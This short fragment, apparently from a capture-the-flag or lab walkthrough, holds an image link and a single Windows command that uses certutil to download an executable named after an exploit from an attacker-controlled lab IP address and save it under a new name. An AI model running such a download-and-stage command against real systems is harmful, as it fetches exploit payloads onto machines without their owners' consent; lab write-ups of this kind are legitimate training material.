 certutil.exe -urlcache -f http://10.10.14.37:80/41020.exe toasted.exe